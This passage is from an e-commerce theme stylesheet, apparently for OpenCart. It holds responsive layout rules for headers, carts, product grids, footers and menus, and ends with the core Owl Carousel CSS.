        padding-right: 20px;
    }
    .product-layout.product-list {
        width: 100%;
    }
    .main-slider:hover .swiper-pager-button li.swiper-button-prev{
    	left: 70px;
    }
    .main-slider:hover .swiper-pager-button li.swiper-button-next{
    	right: 70px;
    }
}
@media (max-width: 1199px) and (min-width: 992px) {
	#column-left .product-items .product-details, #column-right .product-items .product-details{
        float: left;
        width: 100%;
    }	
    #column-left .product-thumb .caption, #column-right .product-thumb .caption {
        padding-top: 5px;
    }
    .hometab {
        padding-top: 60px;
        padding-bottom: 40px;
    }
}
@media (max-width: 991px) and (min-width: 576px) {
    .product-layout.product-list .product-block .image {
        width: 33%;
    }
    .product-layout.product-list .product-block .product-details {
        width: 67%;
    }
}
@media (max-width: 991px) and (min-width: 768px) {
    .product-info .image-additional{ width: 140px; }
}
@media (max-width: 991px) {
    .alert.alert-success.animated {
        width: 100%;
    }
    .headertop-inner {
        width: 100%;
        float: none;
        margin: 0;



    }
    .productpage .product-left {
        width: 100%;
    }
    .productpage .product-right {
        width: 100%;
        margin-top: 80px;
    }
    .productpage .product-right .product-detail-left {
        width: 100%;
        padding-right: 0;
    }
    .productpage .product-right .product-detail-right {
        width: 100%;
        padding-left: 0;
    }
    .wrap-breadcrumb {
        margin-bottom: 25px;
    }
    .header-container.fixed nav.nav-container .responsive-menu .main-navigation {
        top: 52px;
    }
    .header-container.fixed .wishlist-info {
        margin-top: 8px;
    }
    .header-container.fixed .header-cart {
        margin-top: 8px;
    }
    #top .nav-left.navcms {
        display: none;
    }
    #top-links {
        float: none;
        display: inline-block;
    }
	.nav-responsive span, .main-menu > ul > li > a{
		line-height: 26px;
	}
    .newsletter {
        margin-top: 10px;
    }
    .newsletter .form-group {
       width: 100%;
    }
    .dropdown.myaccount {
        margin-right: 20px;
        float: none;
        display: inline-block;
    }
    #form-language {
        margin-right: 20px;
    }
	#cart .dropdown-menu {
       top: 43px;
       right: 0;
    }
    #cztestimonialcmsblock .testimonial_container .testimonial-area ul#testimonial-carousel li.item .product_inner_cms .des:after {
        content: "";
        bottom: -3px;
    }
    .headertop-inner.fixed .responsive-menu .nav-responsive .expandable {
        width: 20px;
    }
    .headertop-inner.fixed .responsive-menu .nav-responsive .expandable:before {
        left: 20px;
        top: 12px;
    }
    .header-logo {
        padding: 0;
        position: absolute;
        left: 50%;
        transform: translateX(-50%);
        right: auto;
        top: 10px;
        bottom: auto;
        z-index: 8;
        max-width: 145px; 
    }
    .header-container.fixed .header-logo {
        top: -16px;
    }
	#search .search_toggle {
		top: 52px;
		width: 260px;
	}
    .header-cart { 
        background: none;
        padding: 0;
        margin-top: 8px;
        margin-bottom: 0px;
        order: 4;
    }
    #cart {
        font-size: 0;
        width: 25px;
        height: 25px;
        padding: 0;
    }
    #cart-total {
        font-size: 0;
        padding: 0;
    }
    .header-cart #cart:hover #cart-quantity {
        color: #000;
    }
    .information-blogger-blogs .panel-default .panel-inner .panel-default {
        width: 100%;
        float: left;
    }
	#top-links ul.list-inline li{padding: 0 7px 0 0px}
	.main-menu ul > li > a{padding:16px 20px 15px;}
	.main-menu ul > li:first-child > a{padding:16px 20px 15px 8px;}
	.col-md-6.result-info {
		float: left;
		padding: 0 15px;
		position: relative;
		width: 70%;
	}
    .box .box-content ul li .hitarea {
        right: 0px;
    }
	.col-md-3.row-result-search-autocomplete-image {
		float: left;
		width: auto;
	}	
    .box.featured {
       margin-top: 0;
   	   padding-top: 10px;
	   margin-bottom: 0;
    }
    .box.special {
        padding-bottom: 15px;
        padding-top: 12px;
    }
    .box-heading {
        font-size: 24px;
        line-height: 26px;
        margin-bottom: 20px;
        padding-bottom: 20px;
    }
    #button-cart {
        padding-left: 15px;
        padding-right: 15px;
    }
    #offerclock {
        margin-bottom: 10px;
    }
    #offerclock .time {
        width: 120px;
    }
    #offerclock .time .count:before {
        right: -88px;
    }
	.box.latest, .box.bestseller, .box.featured {
		padding-bottom: 15px;
	}
    .blogs .customNavigation {
        opacity: 1;
        filter: alpha(opacity=100);
    }
    #carousel-0.banners-slider-carousel .customNavigation a {
        opacity: 1;
        -khtml-opacity: 1;
        -webkit-opacity: 1;
        -moz-opacity: 1;
    }
    #carousel-0.banners-slider-carousel .customNavigation a.prev {
        left: 0px;
    }
    #carousel-0.banners-slider-carousel .customNavigation a.next {
        right: 0px;
    }
    .top_button {
        bottom: 15px;
        right: 15px;
    }
	.category_img img{max-width:100%;}
	.cat-desc{width:55%;}
	.category .image{width:45%}
	.blog-left .blog-image img{height:auto; width:100%;}
	.lang-curr{margin-left:0;float: none;display: inline-block;}	
	.categoryblock{width:50%;}
	#banner0 img, #banner1 img, #banner2 img{max-width:100%;}
	.common-home .category-left-box .box-content { display:none; }
	.catgory-left { position:absolute; z-index:3; width:270px; padding:0; }
	#blog-carousel .product-block, #blog-grid .product-block { margin-top:0px; padding-bottom:10px; }
	.address_content { padding-right:35px; }
	.manufacture_block > ul { width:90%; }
	.box-category-heading { width:211px; }
	.common-home .box-category-heading { width:270px; }
	.common-home #nav-one > li > .dropdown-menu { left:268px; }
	#nav-one > li > .dropdown-menu { left:168px; }
	p.powered, .bottomfooter .paiement_logo_block{
		float:none;
     	text-align: center;
	}
    .bottomfooter .container .footer-inner {
        padding-top: 20px;
        padding-bottom: 20px;
    }
    .bottomfooter .paiement_logo_block { 
        padding-top: 5px;
        padding-right: 0px;
        padding-bottom: 5px;
        padding-left: 0px; 
    }
    .productpage .product-right .product-detail-right .czrightbanner-top {
        margin-bottom: 15px;
    }	
    #column-left .box.special {
        padding-top: 0px;
    }
	.main-slider .swiper-pager div{display: none;}
	.box-category-heading { display:none; }
    .header-container{
        position: relative;
        padding-top: 17px;
        padding-bottom: 18px;
    }	
	.container, footer{text-align: center; }
    .box.category { display: none; }
	#column-left .box-product .image,
	#column-right .box-product .image {margin-right: 15px;}
	.col-md-4.btn-list-grid {margin-bottom: 10px;}	
	.pagination-right {
		clear: both;
		float: left;
		margin: 5px 0;   
    }
    .tab-head .etabs {
        margin-bottom: 12px;
    }
	.product-compare .table-bordered{
		width:100%;
		float:left;
		overflow:auto;
	}
	.viewmore {
		margin-top: 10px;
    }
	.hometab, .categorytab {
	    padding-top: 40px;
        padding-bottom: 20px;
    }
    div#product .form-group .hasCustomSelect {
        width: 90% !important;
    }
    div#product .coloritem .radio img {
        display: inline-block;
        border:1px solid #ebb5ac;
        padding:3px 6px;
    }
    #product-category #content .box.sidebarFilter .list-group-item-wrapper div.list-group-item {
        display: none;
    }
    #product-category #content .box.sidebarFilter .list-group-item-wrapper div.list-group-item:last-child {
        width: 264px;
    }
    #product-category #content .box.sidebarFilter .filterbox-wrapper .list-group-item .filter_scrollbar {
        margin-top: -10px;
    }
    #product-category #content .box.sidebarFilter .filterbox-wrapper .list-group-item .filter_scrollbar {
        width: 264px;
    }
    #product-category #content .box.sidebarFilter .toggle .mobile_togglemenu:before {
        color: #000000;
        top: 0;
        right: 0;
        font-size: 22px;
    }
    #product-category #content .box.sidebarFilter a.list-group-item.group-name {
        margin-bottom: 12px;
    }
    #product-category #content .box.sidebarFilter a.list-group-item.group-name.active {
        background-color: transparent;
        border: 0;
        color: #000000;
    }
	#footer .column ul {
		display: none;
	}
	#footer .column {
		width: 100% !important;
		margin-left:auto;
		margin-right:auto;
        clear: both;
        min-height: auto;
        padding-left: 15px;
        border: 0;
	}
    #footer .newsletter .news-title {
        font-size: 16px;
        margin-bottom: 10px;
        margin-top: 10px;
    }
	#footer .newsletter .news-description{padding-bottom: 15px;}
    #footer .newsletter .newsright {
        width: 100%;
        margin: 0;
    }
	.newsletter .news-title {
		padding: 0;
		background: none;
	}
	.newsletter .input-news {
		width: 100%;
	}	
    .footerlogo {
        margin-bottom: 10px;
    }
    .footer-blocks #footerlogo .footerdesc {
        margin-bottom: 10px;
        padding: 0;
    }
    #footer .column.footerright { 
        padding-right: 15px; 
    }
    #footer .footer-blocks .column .social-block ul {
        display: block;
		margin-bottom: 0;
    }
    .social-block {
        float: none;
        display: block;
        text-align: center;
        padding-bottom: 10px;
        margin: 0;
    }
    #footer .column.contact-block { padding: 0px 15px; border: 0px; }
	 #footer .column.footerleft{margin-bottom:0;}
	#accordion .form-horizontal .control-label{width:100%;}
	.information-blogger-blogs .blog-image img{display:block;}	
	#search .col-sm-3.sort{width:37%;}
	.col-sm-5.t-search{width:86%; padding:10px 0; }
	.cate-heading, ul.subcats{float:none;}
	.cat-desc {
		display: inline-block;
		float: none;
		text-align: center;
		width: 100%;
	}
	.head-right-bottom  .header-cms-block{ margin: 20px 0; }
	#search .col-sm-3.sort{width:35%;}

	.layout-2.left-col #content,.layout-2.right-col #content,.layout-3 #content{width:100%; }

	.main-slider .owl-carousel{width:100%;}
	
	#footer{ margin-top: 0; box-shadow: none;}
	
	#footer .column ul{margin-bottom:15px;}
	
	#footer .column:after{content:initial;}
	.content_footer_bottom{margin-top:20px}
	.footertop-cms .subtitle{font-size:11px}
	
	.footertop-cms .title{font-size:13px}
	
	.blog-left .blog-image img{height:auto; width:100%;}
	
	.category-row{margin-left:-5px; margin-right:-5px;}
	
	.categoryblock{padding-left:5px; padding-right:5px}
	.category .image{float:none; clear:both; text-align:center}
	.category .image a{display:inline-block}
	
	.col-sm-10.subscribe-btn{ width:100%; }
	.col-sm-10.subscribe-btn{float:left; clear:both}
	.header-left{text-align:left; width:50%; padding:0; border:medium none;}
	.col-sm-4.header-logo{float: none;}
	.header-right{width:50%; border:none; padding:40px 0 0; }
	.nav-inner{display:block; color:#fff; margin-bottom:0px}
	.nav-inner-cms .box-category-heading,.nav-inner-cms .main-menu ul{display:none}
	.nav-responsive span{border:none; padding: 0; font-size: 0;}
	#cms-menu {position:relative;}
	.nav-inner-cms{border:none; margin-bottom:0;}
	.content-top #content{min-height:initial;}
	.contact-info .right{float:left; clear:both; margin-top:20px}
	#column-left .box .box-content, #column-right .box .box-content, #column-left .box .filterbox, #column-right .box .filterbox,
	#column-right .single-banner, #column-left .single-banner {display: none;}
	#column-right .toggle .mobile_togglemenu, #column-left .toggle .mobile_togglemenu {
		display: block;
		cursor: pointer;
		width: 100%;
		margin-top: 0;
		padding: 10px;
		position: absolute;
		right: 0;
		top: 0px;
		left: 0;
		background:transparent none repeat scroll 0 0;
		transition: initial;
		-webkit-transition: initial;
		-moz-transition: initial;
		-ms-transition: initial;
		-o-transition: initial;
	}
	#column-right .toggle .mobile_togglemenu:before, #column-left .toggle .mobile_togglemenu:before{
		background: transparent none repeat scroll 0 0;
		color: #000000;
		content: "\f107";
		font-family: "FontAwesome";
		font-size: 22px;
		font-weight: 400;
		height: 20px;
		margin: 0;
		position: absolute;
		right: 10px;
		text-align: center;
		top: 11px;
		width: 20px;
	}
	#column-right .box:first-child .toggle .mobile_togglemenu:before, #column-left .box:first-child .toggle .mobile_togglemenu:before {
		color: #000000;
	}
	#column-right .toggle.active .mobile_togglemenu::before, #column-left .toggle.active .mobile_togglemenu::before{
		content: "\f106";
	}

	.layout-2.left-col #column-left, .layout-2.right-col #column-right,.layout-3 #column-left, .layout-3 #column-right,#column-left,#column-right{width:100%; clear:both; padding-bottom:20px;}
	#column-left .box .box-content, #column-right .box .box-content, #column-left .box .filterbox, #column-right .box .filterbox,#column-left .box .list-group,#column-right .box .list-group{
		display:none; 
    }
    #column-left .box .box-content, 
    #column-right .box .box-content, 
    #column-left .box .list-group, 
    #column-right .box .list-group, 
    #column-left .box .filterbox, 
    #column-right .box .filterbox {
        text-align: left;
    }
	.homepage-testimonials-inner.box-content{display:none;}
	#testimonial .customNavigation a.next:hover::before, #testimonial .customNavigation a.prev:hover::before{color:#262626;}
	.result-search-autocomplete > ul > li{ float:left; clear:both;}
	.col-md-3.row-result-search-autocomplete-image {float: left; width: auto;}
	.col-md-6.result-info {float: left; width: 50%;}
	#banner0 img, #banner1 img, #banner2 img{max-width:100%;}
	.zoomWindowContainer .zoomWindow{height:450px !important;}
	.catgory-left { display:none; }

	#footer #contact.column h5 { display:block; }
	.footer-blocks {     
		padding-top: 32px;
		padding-right: 0px;
		padding-bottom: 29px;
        padding-left: 0px;
        float: left;
    text-align: left;
    }
    .block-social { float: none; text-align: center; }
	.manufacture_block > ul { width:80%; }
	#footer #contact.column ul { margin-top:15px; width:380px; }
	.banners-slider-carousel {     
        padding-top: 10px;
        padding-bottom: 10px;
    }
	.swiper-pager-button{display:none;}
	.main-slider .swiper-pagination {
	    opacity: 1;
	}
	.box.latest {
		padding-bottom: 40px;
	}
	.header-container.fixed .responsive-menu .nav-responsive span {
		padding-top: 0px;
	}
    .productpage #tab_before {
        margin-top: 40px;
        float: left;
        width: 100%;
        clear: both;
        padding: 0;
    }
    .productpage #tab_before .czrightbanner-top {
        float: left;
        width: 35%;
        overflow: hidden;
    }
    .productpage #tab_before .rightbanner-bottom {
        float: left;
        padding-left: 15px;
        width: 45%;
    }
    #top .nav-left a {
        margin-top: 5px;
        z-index: 8;
        margin-bottom: 5px;
        margin-right: 3px;
        background: url(../image/codezeel/nav-icon.png) no-repeat scroll center -377px transparent;
        padding: 0;
        margin: 0;
        width: 30px;
        height: 30px;
        background-size: 20px;
        font-size: 0;
    }
    .wishlist-info {
        margin-top: 8px;
        order: 3;
    }
    .wishlist-info a {
        padding: 0;
        float: left;
    }
    .wishlist-info:after,.dropdown.myaccount:after{border: 0;}
    .newsletter .newsright {
        width: 100%;
    }
    .newsletter .news-subtitle {
        padding-left: 0px;
        padding-right: 0px;
        float: left;
    }
    .blogs {
        padding-bottom: 5px;
    }   
    header {
        min-height: 60px;
    }
    .tab-content .customNavigation a.prev {
        left: 0;
    }
    .tab-content .customNavigation a.next {
        right: 0;
    }
    #blog-carousel .blog-item {
        padding-top: 15px;
    }
    #content {
        text-align: left;
    }
    #product-category .product-layout.product-grid{
        width: 32.33%;
    }
    .product-layout.product-grid {
        width: 32.8%;
    }
    .quickview #input-quantity {
        margin-right: 5px;
        margin-left: 2px;
        padding-left: 0px;
        padding-top: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
    }
    .newsletter .box-heading {
        margin-bottom: 5px;
        font-size: 16px;
    }
    .breadcrumb {
        text-align: left;
    }
    
    .header-container.fixed #search {
        padding-top: 6px;
    }
    #search {
        padding-top: 6px;
    }
    .header-container.fixed .nav-responsive .expandable:before {
        top: 5px;
    }
    .nav-responsive .expandable:before {
        content: "";
        background-image: url(../image/codezeel/menu.svg);
        background-repeat: no-repeat;
        background-position: center center;
        background-color: transparent;
        background-size: 18px;
        width: 20px;
        height: 25px;
        position: absolute;
        left: 0px;
        top:5px;
    }
    .header-container.fixed #search .search_toggle {
        top: 52px;
    }
    .header-container.fixed #cart .dropdown-menu {
        top: 43px;
    }
    footer h5, #footer .news-title{font-size: 16px;}
}
		
@media only screen and (min-width: 768px) and (max-width: 991px){
	.layout-2.left-col #column-left,.layout-2.right-col #column-right{width:100%; }
	.layout-2 #content{width:77.35%;}
    #column-left .product-items .product-details, #column-right .product-items .product-details {float: left;margin: 0px 0 0;}
    #button-cart2 .quickview .form-group.qty .btn-lg{
        padding-right: 16px;
        padding-left: 16px;
    }
    .quickview .form-group.qty .wishlist{ margin-left: 4px; margin-right: 4px;}
}
@media (max-width: 767px) {
    .common-home .container, .common-home #top .container, .common-home header .container {
        width: auto;
    }
	.layout-2 #content,.layout-3 #content{width:100%;}
	.product-info .image-additional a {padding: 0px;} 
	.header-left { width:100%; text-align:center; }	    
    .headertopright { float: none; display: inline-block; margin-bottom: -20px; }       
	.header-logo > div{display:inline-block;}
	.btn-info {margin-bottom:3px;} 
	#input-search {margin-bottom: 8px;}
	.header-logo #logo { margin: 0px; position: static; }
	.col-sm-4.total_amount {margin-top: 20px;}	
    .header-cart #cart > .btn:hover{ color: #ebb5ac; }
    .productpage .product-left {
        position: relative;
        top: 0;
        width: 100%;
        float: left;
    }

    .header-logo{
        top: 21px;
    }
    .productpage .product-right {
        margin-top: 50px;
        width: 100%;
        float: left;
        clear: both;
    }
    .slider__images {
        height: auto;
    }

	#top-links ul.list-inline li{padding: 0 10px 0 8px}
	.checkout-cart .table.table-bordered .input-group-btn {clear: both; margin: 5px 0 0; float: left;}
	.checkout-cart .btn.btn-danger { margin-top: -2px !important;}
	.button_class {clear:both;}
	.show-wrapper{clear:both;margin:10px 0 0;}
	.category_filter .show {float: left; margin: 8px 10px 0 0;}
	.product-compare .table-bordered{float:left;width:100%;overflow:auto;}
	.product-info .image, .product-info .additional-carousel { margin: 0 auto; width: 350px; clear: both; }
	.breadcrumb{right:15px;}
	.information-blogger .breadcrumb{position:relative; left:0px; right:auto;}
	.blog-right h4{ margin-bottom:0px; }
	.blog-image .post_hover{ display: none; }
	.main-slider .owl-carousel .owl-buttons,
	.main-slider .owl-carousel .owl-pagination{ display: none; }
	.product-info .additional-carousel{width:350px}
	.addthis_toolbox.addthis_default_style{margin: 10px 0;}
	#content .category_list .filterbox{border:1px solid #e5e5e5; margin:10px 0; background-color:#fff;}
	#content .category_list .filterbox .list-group a{border:none;}	
	.checkout-cart .input-group-btn:last-child > .btn, .checkout-cart .input-group-btn:last-child > .btn-group{margin-left:0; margin-right:5px;}
	.checkout-cart #accordion .input-group-btn:last-child > .btn, .checkout-cart #accordion .input-group-btn:last-child > .btn-group{margin-left: 5px; margin-right: 0;}
	.blog-left .blog-image img {
    	height: auto;
    	width: 100%;
	}
	.addtocart .fa{margin:0;}
	.headertopright .text2 span.hidden-xs,.headertopright .text2 span.hidden-sm,.headertopright .text2 span.hidden-md{display:block !important}
	.col-sm-5.header-search{width:78.7%;}
	#search .col-sm-3.sort{width: 39%; float: left;}
	.col-sm-3.header-cart{ width:9%; }	
	
	.owl-carousel .owl-buttons div{opacity:1 !important; -webkit-opacity:1 !important; -moz-opacity:1 !important; -khtml-opacity:1 !important;}
	.box.bestseller{padding-top:30px}
	.cz_newsletterdiv{ width: 100%;} 
	.news-social{ width: 100%; padding: 20px 10px 25px;}
	.product-list .product-thumb .button-group .addtocart .fa{margin-right:10px}
	.product-list .product-thumb .image{float:left;}
    #content h3.product-title, #content h3.product-option {
        margin-top: 0;
    }
	.information-blogger-blogs .blog-image img {
    	display: inline-block;
    	max-width: 100%;
	}
	.all-blog .blog-left-content .blog-image{height:auto}

	.category_tab .nav-tabs{float: left; width: 100%; margin: 10px 0;}
	.category_tab .tab-content{clear:both}
	.category_tab .tab-pane .owl-carousel .owl-buttons div{top:-50px}
	.categoryblock{width:50%; margin-bottom: 10px;}
	.category .image{float:none; clear:none}
	.category{padding:0 10px;}
	.layout-2.left-col #column-left, .layout-2.right-col #column-right, .layout-3 #column-left, .layout-3 #column-right, #column-left, #column-right{display:block !important;}
	#carousel-0.banners-slider-carousel .customNavigation a{
		opacity:1;
		-khtml-opacity: 1;
		-webkit-opacity: 1;
		-moz-opacity:1;
	}
	.responsive-menu.container { padding: 0!important; position:relative; width:100%; }
	.main-slider { width:100%; }
	.main-slider img { width:100%; }
	.static_links li a { padding:16px 10px 17px; }
	.header-right { text-align:center; display:none; }
	.head-right-top { float:none; margin:0 auto; display:none; }
		#content .product-carousel .product-block:hover .price, #content .product-grid .product-block:hover .price, #content .box-product .product-block:hover .price { 
    	opacity: 1 ;
    	-khtml-opacity: 1 ;
    	-webkit-opacity: 1 ;
    	-moz-opacity:1 ;
	 }
	 .bottomfooter .paiement_logo_block{ text-align: center; }
	 .footerbottom-cms { width:100%; text-align:center; } 
	 .top-inner .left-logo { padding-right:20px; }
	 .searchbar .col-sm-3.sort { width:100%; }
	 .content_header_topright { letter-spacing:0.3px; }	 
  
    #tabs_info {
        margin-top: 30px;
        margin-bottom: 20px;
    }
}
@media only screen and (max-width: 650px) {
	.product-layout.product-grid {
		width: 49%;
	}
    #tabs_info .nav-tabs li a, #tabs_info .nav-tabs li.active a, .htabs a, .htabs a.selected {
        padding-left: 10px;
        padding-right: 10px;
        font-size: 15px;
        margin: 0;
    }
    #product-category .product-layout.product-grid {
        width: 49.5%;
    }  
}
@media only screen and (max-width: 575px) {
    .social-block { display: none; }
	.tab-head { display:inline-block; width:100%; height:auto; border:none; }
	.htabs  { width:100%; margin:0; }
	#tabs_info .nav-tabs li, .htabs .etabs li { margin: 0;}
    #tabs_info .nav-tabs a:before, .htabs .etabs li a:before { border: 0px; }
	.htabs a:before, #tabs_info .nav-tabs a:before, .categorytab .nav-tabs a:before{
	    display:none;
	}
	#tabs_info .nav-tabs a, .nav-tabs a, .htabs a, .categorytab .nav-tabs a {
		padding-top: 8px;
        padding-bottom: 8px;
	}
	.tab-head, .box-head {
		text-align: center;
	}
	.newsletter .news-title {
		font-size: 20px;
	}
    .product-layout.product-list .product-block .image {
        width: 100%;
        max-width: 270px;
        float: none;
        margin: 0 auto;
    }
    .product-layout.product-list .product-block .product-details {
        width: 100%;
        text-align: center;
        padding-left: 0;
        padding-top: 15px;
    }
    .header-logo img {
        max-height: 28px;
    }
    .hometab {
        padding-top: 40px;
    }
    .dropdown.myaccount .myaccount-menu {
        left: 0;
        right: auto;
    }
    .product-list .product-thumb .caption {
        text-align: center;
        padding-left: 0px;
    }
    .productpage #tab_before .czrightbanner-top {
        width: 46%;
    }
    .productpage #tab_before .rightbanner-bottom {
        width: 54%;
    }
}
@media (max-width: 480px) {
    #spinner {
        background-size: 10%;
    }
    #top-links span {
        font-size: 0;
    }
   #form-currency .btn-link strong{font-size:14px;}
   #form-language .btn-link {
		margin-right: 10px;
	}
    .subscribe-btn .btn.btn-lg {
        padding-left: 25px;
        padding-right: 25px;
    }
    .newsletter #txtemail {
        padding-left: 15px;
        padding-right: 140px;
    }
    .main-slider .swiper-pagination {
        bottom: 5px;
    }
    header {
        min-height: 55px;
    }
    .main-slider .swiper-pager ul { 
        margin-right: 20px;
    }
    .dropdown.myaccount .fa {
        padding-left: 0px;
    }
    .lang-curr .fa {
        padding-left: 0px;
    }
    #offerclock {
        font-size: 17px;
    }
    #offerclock .time {
        width: auto;
        padding: 10px 10px;
    }
    #offerclock .offertext {
        display: block;
        padding: 0;
    }
    #offerclock .time .count:before {
        right: -29px;
    }
    .dropdown.myaccount > a {
        background: url(../image/codezeel/user.svg) no-repeat scroll ;
        padding-left: 22px;
        background-size: 17px;
        background-color: transparent;
    }
    .dropdown.myaccount > a:hover{
        background: url(../image/codezeel/user-hover.svg) no-repeat scroll;
        background-size: 17px;
    }
    .dropdown.myaccount:hover  a{color: #ebb5ac; }
    .dropdown-menu-right {
        right: auto;
        left: 0;
    }
}

@media only screen and (max-width: 479px) {
	span.hidden-xs, span.hidden-sm, span.hidden-md, span.hidden-lg {
		display: none!important;
	}
	.product-info .image-additional a{float:none; text-align:center;}
	.head-right-bottom{ bottom: -65px; }
	.table{	
		float: left;
		margin-bottom: 20px;
		overflow: scroll;
		width: 100%;
	}
    #column-left .box.special .product-block-inner {
        margin: 0px;
        max-width: none;
    }
    .product-list .product-thumb .product-block-inner {
        text-align: center;
        margin: 0;
        max-width: none;
    }
  
	.shopping-cart .input-group .form-control{width:100%;padding:0;text-align:center;}
	.account-wishlist .table-bordered{float:left;width:100%;overflow:auto;}
	.flex-direction-nav a:before {font-size:27px !important;}
	.dropdown-menu.pull-right {width: 100%;}
	#cart .dropdown-menu li > div {min-width:100%;}	
	.category_filter .limit {float: left;}
	.contact-info .left,.contact-info .right{width:100%;}
	.product-info .image, .product-info .additional-carousel {width: 100%;}
	.productpage .write-review, .productpage .review-count { display: inline-block;margin: 5px 0 0;width: 100%;}
	.pagination-wrapper .page-link{float:left;}
	.pagination-wrapper .page-result{float:left;clear:both;}
	.checkout-cart .pull-right {clear: both;float: left; margin: 10px 0;}
	.bootstrap-datetimepicker-widget.dropdown-menu{width:auto;}
	.checkout-cart #accordion .input-group-btn {float: left; margin: 5px 0 0;}
	.blog-right { width:100%; }	
    .category_tab .tab-pane .owl-carousel .owl-buttons div{top:-45px}
	.category_tab .owl-carousel .owl-buttons .owl-prev{
	display: inline-block;
    float: none;
    left: auto !important;
    opacity: 1 !important;
	-khtml-opacity: 1 !important;
	-webkit-opacity: 1 !important;
	-moz-opacity:1 !important;
    position: absolute;
    right: 51% !important;
	}
	.category_tab .owl-carousel .owl-buttons .owl-next{
	left: 51% !important;
    right: auto !important;
    display: inline-block;
    float: none;
    position: absolute;
	opacity: 1 !important;
	-khtml-opacity: 1 !important;
	-webkit-opacity: 1 !important;
	-moz-opacity:1 !important;
	}
	.category_tab .tab-content{clear:both; margin-top: 60px; float: left; width: 100%;}
	.category_tab ul li a{float:none; width:100%;}
	.category_tab ul li{background:none; padding:0;}
	.app-cms li{margin-right:5px;}
	.social-cms li{margin:0 5px 0 0;}
	.footerblock{width: auto;
    margin: 15px 0;
    float: left;
    clear: both;
	}	
	.hometab .tab-content{clear:both}
	#menu{width:60%}
	.news-social .social-title .social-heading,
	.newsletter h5.news-title{     
		font-size: 15px;
		line-height: 28px;
	}
	.headertopright .text2-dec{ display: none; }

	.headertopright{text-align:center}
	.headertopleft{display:inline-block; float:none; margin-bottom:10px; text-align:center; width:100%;}
	.shipping-cms{text-align:left}
    #form-language .dropdown-menu, #form-currency .dropdown-menu {
        top: 29px;
    }
	#form-currency .btn-link, #form-language .btn-link{margin-top:-4px; }
    .quickview .product-info .image {
        width: 100%;
    }
    .box.related .product-block-inner {
        max-width: 310px;
    }
	.productpage #input-quantity{float:none; margin-bottom: 10px; margin-right: 0;}
	.breadcrumb{left: 0;
    position: relative;
    right: auto;}
	#tabs_info .table{float:none;}
	.checkout-cart .shopping-cart .input-group-btn:last-child > .btn, .checkout-cart .shopping-cart .input-group-btn:last-child > .btn-group{margin-left:0px; margin-right:5px}
	.checkout-cart #accordion .input-group-btn:last-child > .btn, .checkout-cart #accordion .input-group-btn:last-child > .btn-group{margin-left: 0px; margin-right: 5px;}
	.category .image{float:none; clear:both; text-align:center}
	.result-search-autocomplete{width:100% !important;}
	.col-md-6.result-info{text-align:left; width:69%; padding-right:0;}
	.result-search-autocomplete > ul > li{width:100%;}
	.alert.alert-success.animated{height:110px;}
	.comment-wrapper{width:100%; float:left; margin:0;}

	.manufacture_block > ul { width:100%; padding:0; }
	
	.nav-tabs { height:auto !important; }
	.productpage .breadcrumb { width:100%; text-align:left; }
	#content .image-additional .slider-item .product-block { margin:4px 3px; }
	#form-language, #form-currency { background:none; }	
	.subscribe-btn{ float: none; }
	
    #search .search_button {
        display: block;
    }
    #search {
        width: auto;
    }
}

@media (max-width: 399px){
    .productbox-grid .product-block .product-block-inner, 
    .product-carousel .product-block .product-block-inner, 
    .product-grid .product-block .product-block-inner {
        max-width: 327px;
        margin: 0 auto;
    }
    #product-category .product-layout.product-grid {
        width: 100%;
    }
    .product-layout.product-grid {
        width: 100%;
    }
    .product-info .image-additional{width:100%}
    #form-language {
        margin-right: 10px;
    }
    .dropdown.myaccount {
        margin-right: 10px;
    }
}
@media (max-width: 350px) {
    .productpage .product-right .product-detail-right .czrightbanner-top {
        width: 100%;
    }
    .productpage .product-right .product-detail-right .rightbanner-bottom {
        width: 100%;
        padding-left: 0;
    }
}
@media (max-width: 380px) {
    .header-container.fixed  nav.nav-container .responsive-menu .main-navigation {
        width: 90%;
    }
    #cart .dropdown-menu {
        width: 275px;
    }
    #column-left .product-items .product-details, #column-right .product-items .product-details {
        float: none;
    }
    #cart .text-right .addtocart, #cart .text-right .checkout {
        padding-left: 12px;
        padding-right: 12px;
    }
    .dropdown.myaccount .myaccount-menu {
        left: 0px;
    }
    .product-block-inner{ 
        margin: 0 auto;
        max-width: 310px;
    }
	#search .search_toggle {
        width: 230px;
        right: -25px;
    }
}


@media only screen and (max-width: 320px){

	.btn-primary {margin-bottom:2px;}
	.compare-total {clear: both; margin: 8px 10px 10px 0;}
	#cart .text-right .checkout{margin:0;}
    .subscribe-btn .btn.btn-lg {
        padding: 7px 12px;
    }
}



/*
 * 	Core Owl Carousel CSS File
 *	v1.3.3
 */

/* clearfix */
.owl-carousel .owl-wrapper:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}
/* display none until init */

.owl-carousel .owl-wrapper {
	display: none;
	position: relative;
	transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-wrapper-outer.autoHeight {
	-webkit-transition: height 500ms ease-in-out;
	-moz-transition: height 500ms ease-in-out;
	-ms-transition: height 500ms ease-in-out;
	-o-transition: height 500ms ease-in-out;
	transition: height 500ms ease-in-out;
}
.owl-carousel .owl-item {
	float: left;
}
.owl-controls .owl-page, .owl-controls .owl-buttons div {
	cursor: pointer;
}
.owl-controls .owl-buttons div {
	position: absolute;
}
.owl-controls .owl-buttons .owl-prev {
	left: 10px;
	top: 50%;
}
.owl-controls .owl-buttons .owl-next {
	right: 10px;
	top: 50%;
}
.owl-controls {
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
/* mouse grab icon */
.grabbing {
	cursor: url(grabbing.png) 8 8, move;
}
/* fix */
.owl-carousel .owl-wrapper, .owl-carousel .owl-item {
	backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	-ms-backface-visibility: hidden;
	transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    text-align: center;
}


/* OpenCart Code */
.owl-carousel {
	display: none;
	position: relative;
	width: 100%;
	touch-action: pan-y;
}
/* .owl-carousel .owl-wrapper {
	display: none;
	position: relative;
    -o-transform: translate3d(0px,0px,0px);
    transform: translate3d(0px,0px,0px);
    -webkit-transform: translate3d(0px,0px,0px);
    -moz-transform: translate3d(0px,0px,0px);
    -ms-transform: translate3d(0px,0px,0px);
} */
.owl-carousel .owl-wrapper-outer {
	overflow: hidden;
	position: relative;
	width: 100%;
}
